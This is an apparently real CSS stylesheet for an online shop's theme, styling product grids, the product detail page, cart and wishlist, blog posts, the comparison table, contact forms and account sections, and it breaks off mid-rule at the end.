#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #ff0000 !important;
    font-size: 24px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: right;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    padding: 0px 20px
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px;
	text-align: center;
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #000000
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
	height: 45px;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: none;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 16px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: none;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #009864;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.col-lg-3.col-md-3.col-sm-12.col-xs-12 .news {
    padding: 0;
}

.news {
    overflow: hidden;
    padding: 10px 20px 20px 20px;
    background: #fff;
    margin-bottom: 25px
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul{
    padding-left: 15px;
	padding-right: 15px;
}
.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 80px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */
.fb_iframe_widget {
    background: #fff !important;
    display: none !important;
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #fff;
}

.news-footer li a:hover {
    color: #fc7700;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc > .itemacc > .acc-info > h2,
#acc > .itemacc > .acc-cart > h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
